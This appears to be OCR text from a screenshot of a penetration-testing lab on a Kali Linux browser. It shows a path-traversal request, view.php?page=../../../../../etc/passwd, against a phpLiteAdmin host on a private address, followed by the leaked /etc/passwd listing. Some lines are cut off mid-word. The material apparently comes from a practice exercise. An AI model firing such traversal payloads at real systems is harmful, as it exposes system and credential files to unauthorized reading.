 192.168.71.130/view.php?pag
phpLiteAdmin
192.168.71.130/view.php?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/ca
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-d
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home
/bin/bash